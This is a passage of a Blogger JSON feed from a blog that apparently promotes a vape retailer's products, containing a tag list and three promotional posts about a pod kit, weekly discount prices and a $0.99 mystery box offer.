Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"508"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8399078941053925341"},"published":{"$t":"2026-01-26T00:16:00.000-08:00"},"updated":{"$t":"2026-01-26T00:16:34.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G"}],"title":{"type":"text","$t":"An Easy Choice for Consistent Daily Vaping"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1157\" data-original-width=\"2342\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=w640-h316\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value consistency, simplicity, and dependable performance in daily use. Compact in size yet thoughtfully configured, it focuses on battery efficiency, adjustable output, and smooth airflow without unnecessary complexity. This makes it a practical option for both experienced users and those looking for a straightforward upgrade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1405\" data-original-width=\"2040\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwvB2RJtl6DddRiIe1HOa09bA5Ruo8VwXCCqH823kLQSQYZUAb-AMivv8xwl31SPTQHUnxke0wTBnywOwfHml-6beoCajsI9cTLY7aQQhMf2SCEsV4q4h4wGtr4JesuftodNlZAtDdLbJwq5mK0Wof20PB4hdGwaUCO7V1J10kMhA0Z-O0LyQgDudU5I5y=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E1600mAh Long-Run Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E1600mAh built-in battery,\u003C\/b\u003E\u0026nbsp;the Caliburn G5 KOKO is built to support extended daily use. The larger battery capacity helps reduce frequent recharging and keeps performance stable throughout the day, making it suitable for users with active routines.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1353\" data-original-width=\"1992\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg5GekKkuBS2i4w_BgcWLpRN5OldqACcTDqz9bMQ_aPUhZtbqqJj_ZMKZiQTzTK67HzNo8waKQxi4LvG0KVTnIaF7jtpjP8F40QcHvXjIC_rDr7zE2MK8bZTwUYu01FnF-jbqzymYMlyeZVmJ2ELDc6hhqjOIymK9jtLNuzpRrpTGM9Aj2IcRZERntnss_j=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E35W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003Emaximum output of up to 35W\u003C\/b\u003E, the device provides sufficient power for a range of usage preferences. It delivers steady output without pushing beyond what is necessary, offering a balanced experience that focuses on usability rather than excess power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1526\" data-original-width=\"2049\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhymtEYTiW0x16HPHwzV0cE4A1WowjtfcNylCgGiEIOT1h8co5gv6FfIgOJ6NpFYYaf-wRhwGNPETbfMiUvwg2rGKaVE-QUq_5mE9OzcCI0XBP6xpBMf0r_hojVpb2b4Ry-PcLnIZXaQPrnZID94sZBv5F0rKQaAB8_uckbWOoZQyTftlfvVVJIERcKrLlm=w640-h476\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDual Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe dual output modes allow users to adjust performance based on personal preference. Whether prioritizing efficiency or a stronger output feel, switching modes is simple and intuitive, giving users more control over their experience without complicated settings.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1404\" data-original-width=\"2073\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDe5lKeXIw8QuEgFk3Hdwqvdc6ixAZIVBr20ctrbGoCYrV8WyxfhynAql0-_oAIaCPculkPIwpi-YrFDEf3mlr0M7-Z6jy6OCEkrqa62QToefqZPZ0pT-qpoo9vzG8AsrqBH9uSWtI1ru1q6NKZAz0Y6xpn0pakQF_k5g7HfFayV3ISRU3_V8cTsuNv3dD=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop Airflow for Smooth Performance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop airflow design\u003C\/b\u003E\u0026nbsp;helps improve smoothness while also reducing the chance of leakage. This airflow structure contributes to a cleaner, more consistent draw and enhances overall comfort during use, especially for longer sessions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1630\" data-original-width=\"2369\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVCe2eoNUG0TM5WN5U7UCJHcZEd8GLYT5v-O6ezTM1TgUB65Dq8hDoQSrFokChu2lPf3uj71ILc3lD4_8FsfuyAs-mmRxJspJahnDqp1uZLcI8uKBDq7msR9BEV4XSLrxFSOHgKHLwSfKRP4BsXljEncbWPMKhEzfXBKVPyy-I7AHNW2CbgKeM2n8Bf1dm=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings together practical features in a compact and user-friendly design. With a long-lasting battery, adjustable output, and smooth top airflow, it focuses on reliability and everyday comfort rather than exaggerated performance claims. For users seeking a dependable and easy-to-use device, the Caliburn G5 KOKO is a well-balanced option worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1422\" data-original-width=\"1873\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpKOdL-zO4xXLBELavo-87hyLiqL4J8MT2axJEZm5rN82FObjpTi2FWFzZAlGbCiaq1QazhOsY-H7UAU0ZCtddCcRD9UcsZVzDM_bbVWMOedW1WwwCu6KHM-w-eyrSfQ3JO8uJS8N6L0Xdi4l02kBhSGLY4gOar5SrXTOGjwB8897ymjqjZ3q060r_Vgfp=w640-h486\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EEnjoy a more competitive price at checkout!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1007\" data-original-width=\"2061\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDfI-xMZpiddqaTdCyDegJEadPwPN4XlNMWGuPmMprOHTBQxyvq9QmuTU52_G_jvDS3gxSy45dKQ_5Z0gVxwyf_zsp6Lq4TUUn8_M9XuxNrr6yTqWVLz7JcGtRcWn7mVlDce1vw_kUi1Kd_k5sQ1kF5UFg0B5hXGaBPxUruM6xhFgxFei3H_JvtY7EarBe=w640-h312\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8399078941053925341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html","title":"An Easy Choice for Consistent Daily Vaping"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=s72-w640-h316-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5760999388579080293"},"published":{"$t":"2026-01-23T01:09:00.000-08:00"},"updated":{"$t":"2026-01-23T01:09:13.214-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justfog Q16 Pro Plus Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Kit"}],"title":{"type":"text","$t":"Top Vape Kits and Mods at Discounted Prices!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHey Vaping Enthusiasts!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAs the week winds down, we want to remind you to seize the moment and grab some incredible deals before they slip away!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are designed to give you the best value for your money, featuring top-notch vaping devices at prices that will make you smile. But beware, these fantastic offers will only be available until next Wednesday, so act fast!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHere's a quick rundown of what's on sale:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-kit.html\" target=\"_blank\"\u003E$16.39\u0026nbsp; VOOPOO Argus G3 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/justfog-q16-pro-plus-tank.html\" target=\"_blank\"\u003E$7.19\u0026nbsp; Justfog Q16 Pro Plus Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are only valid until next Week, so make sure to visit our store and take advantage of these fantastic offers while they last.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDon't let FOMO (Fear Of Missing Out) get the best of you – act now and upgrade your vaping gear at prices that won't break the bank!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5760999388579080293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html","title":"Top Vape Kits and Mods at Discounted Prices!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-995642020245093316"},"published":{"$t":"2026-01-21T00:00:00.000-08:00"},"updated":{"$t":"2026-01-21T00:00:00.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"First Come First Served"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Offer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mystery Box Deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Registered Customers Only"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surprise Items"}],"title":{"type":"text","$t":" $0.99 Mystery Devices Limited Offer"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're bringing a special surprise to our \u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E\u003Cb\u003Eregistered customers\u003C\/b\u003E.\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith this limited-time offer, you can add \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EMystery Devices to your order for just $0.99\u003C\/a\u003E\u003C\/b\u003E each when you meet the minimum purchase requirement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's a simple way to explore something new while placing your regular order—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003Eno coupon code needed.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EEach Mystery Box includes two mystery items\u003C\/a\u003E\u003C\/b\u003E, and the offer is automatically applied once your cart reaches $20 or more.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAvailability is limited, and orders are processed on a first-come, first-served basis, so timing matters.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E$0.99 Mystery Box offer\u003C\/a\u003E\u003C\/b\u003E is designed as a small bonus for our valued customers, combining affordability with a touch of surprise.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you enjoy trying new items and don't mind a bit of randomness, this promotion is worth checking out.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs quantities are limited and conditions apply, we recommend reviewing the rules carefully before placing your order.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you have any questions, our customer service team is always ready to help.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/995642020245093316\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html","title":" $0.99 Mystery Devices Limited Offer"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2898542000881965936"},"published":{"$t":"2026-01-19T00:47:00.000-08:00"},"updated":{"$t":"2026-01-19T00:47:00.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":